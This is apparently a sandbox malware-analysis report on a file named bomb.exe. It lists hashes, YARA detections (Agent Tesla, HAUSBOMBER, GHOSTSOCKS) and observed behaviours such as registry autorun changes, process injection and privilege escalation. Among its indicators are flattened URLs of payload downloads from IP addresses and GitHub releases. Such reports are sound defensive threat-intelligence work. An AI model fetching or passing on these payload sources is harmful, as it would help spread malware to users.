







| File name: | bomb.exe |
| Full analysis: | https://app.any.run/tasks/b55234c0-c45d-4401-a5b0-3fa3e4a69b9c |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | May 17, 2025, 22:12:10 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | 0E2AD53C884E25F969B3A575F4BB90BB |
| SHA1: | 81E774FE109DDC9185AD3FB68995A069CE9045E0 |
| SHA256: | 990D1FF1AB883A9BACBBB6ABCF975139D9AB359B74FFBA16F1FA7A66A30E935D |
| SSDEEP: | 192:OJa0tZMoQszhl4AKd+QHzdPbwPz1OLU87glpp/bI6J4YlTtoIw:OLJQjd+qzZ0OLU870NJDoI |
MALICIOUS
HAUSBOMBER has been detected (YARA)
- bomb.exe (PID: 1348)
- bomb.exe (PID: 1164)
- bomb.exe (PID: 2088)
- bomb.exe (PID: 960)
- bomb.exe (PID: 6040)
- bomb.exe (PID: 4812)
- bomb.exe (PID: 2852)
- bomb.exe (PID: 7084)
- bomb.exe (PID: 4988)
- bomb.exe (PID: 2392)
- bomb.exe (PID: 6816)
- bomb.exe (PID: 1228)
- bomb.exe (PID: 1272)


Changes the autorun value in the registry
- http185.156.72.2files5795480469A2vn0Mb.exe.exe (PID: 7488)
- http176.98.185.87Quodlibet.exe.exe (PID: 8416)
- http185.156.72.2files5795480469A2vn0Mb.exe.exe (PID: 5984)
Runs injected code in another process
- http185.156.72.2files5795480469A2vn0Mb.exe.exe (PID: 7488)
Application was injected by another process
- explorer.exe (PID: 5492)
GHOSTSOCKS has been found (auto)
- bomb.exe (PID: 1348)
- http176.98.185.87widsmob_denoise_win.exe.exe (PID: 5400)
Create files in the Startup directory

- http51.38.140.180cbotcbot_debug.exe.exe (PID: 7492)
- http51.38.140.180cbotcbot.exe.exe (PID: 8284)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 8328)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 8440)
Known privilege escalation attack
- dllhost.exe (PID: 8472)
- dllhost.exe (PID: 21840)
Executing a file with an untrusted certificate
- http75.127.7.164Supawn.exe.exe (PID: 8352)
- http75.127.7.164Nationalbankdirektrernes.exe.exe (PID: 8508)
- httpsgithub.comlegendary99999knjklbnkn-releasesdownloaddfbvsdfbsgfdbinferno.exe.exe (PID: 19744)
- httpsgithub.comlegendary99999lsdmfvkjsmndvareleasesdownloadfdvasdfvadvfaCompoundsTrim.exe.exe (PID: 4668)
- http185.156.72.121files5494432675BQ4m0sD.exe.exe (PID: 1492)
- http185.156.72.2filesmartin1random.exe.exe (PID: 21484)
- httpsgithub.comlegendary99999dgadsgadsfgreleasesdownloaddfbvsdfbadbadbYearReload.exe.exe (PID: 6268)
- http185.156.72.121files6022585298fOj0r8O.exe.exe (PID: 20600)
- httpsgithub.comlegendary99999vdfsvgdfsavsdfvsreleasesdownloaddafbadfbwdfbaLatitudeVsnet.exe.exe (PID: 23804)
- http185.156.72.121filesfaterandom.exe.exe (PID: 24816)
- httpsgithub.comlegendary99999knjklbnkn-releasesdownloaddfbvsdfbsgfdbinferno.exe.exe (PID: 14628)
- http185.156.72.121files5494432675BQ4m0sD.exe.exe (PID: 12624)
- http185.156.72.121files6022585298fOj0r8O.exe.exe (PID: 13248)
